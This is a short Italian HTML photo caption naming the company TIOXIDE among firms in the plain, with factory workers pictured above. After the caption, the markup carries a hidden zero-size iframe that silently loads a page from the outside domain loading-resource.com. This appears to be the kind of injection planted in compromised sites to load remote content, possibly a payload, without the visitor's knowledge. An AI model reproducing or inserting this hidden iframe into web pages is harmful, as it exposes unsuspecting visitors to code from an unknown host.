 <strong>TIOXIDE</strong> (a sinistra) è tra le aziende della piana. Sopra, operai nella fabbrica<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
